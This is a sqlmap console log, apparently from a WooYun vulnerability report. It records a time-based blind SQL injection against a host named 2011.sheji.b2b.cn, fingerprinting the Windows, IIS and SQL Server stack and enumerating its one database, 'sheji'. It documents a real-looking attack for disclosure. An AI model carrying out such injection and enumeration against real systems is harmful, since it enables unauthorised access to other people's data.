 [11:31:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:31:09] [INFO] fetching database names
[11:31:09] [INFO] fetching number of databases
[11:31:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[11:31:40] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
...........................
[11:32:02] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[11:32:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:32:04] [ERROR] unable to retrieve the number of databases
[11:32:04] [INFO] resuming partial value: sheji
[11:32:04] [INFO] retrieved:
[11:35:34] [INFO] retrieved:
available databases [1]:
[*] sheji
[11:39:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[11:39:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\2011.sheji.b2b.cn'
www.wooyun.org